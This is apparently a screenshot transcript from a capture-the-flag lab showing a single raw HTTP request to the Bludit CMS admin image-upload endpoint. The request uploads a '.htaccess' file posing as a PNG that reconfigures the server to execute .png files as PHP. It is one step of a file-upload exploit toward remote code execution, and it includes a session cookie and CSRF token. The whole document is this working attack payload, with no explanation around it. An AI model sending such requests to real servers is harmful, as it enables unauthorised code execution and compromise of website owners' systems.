 1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.191/admin/new-content
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------6227829148869814011625306265
10 Content-Length: 568
11 Connection: close
12 Cookie: BLUDIT-KEY=5emqs0jgcq8ncma40gbakr75c5
13
14 -----------------------------6227829148869814011625306265
15 Content-Disposition: form-data; name="images[]"; filename=".htaccess"
16 Content-Type: image/png
17
18 RewriteEngine off
19 AddType application/x-httpd-php .png
20 -----------------------------6227829148869814011625306265
21 Content-Disposition: form-data; name="uuid"
22
23 533faa5e5ee12373117c986f2a082184
24 -----------------------------6227829148869814011625306265
25 Content-Disposition: form-data; name="tokenCSRF"
26
27 8b62f2478139ff0fe1bf17765c31c85dd26f9c90
28 -----------------------------6227829148869814011625306265--
29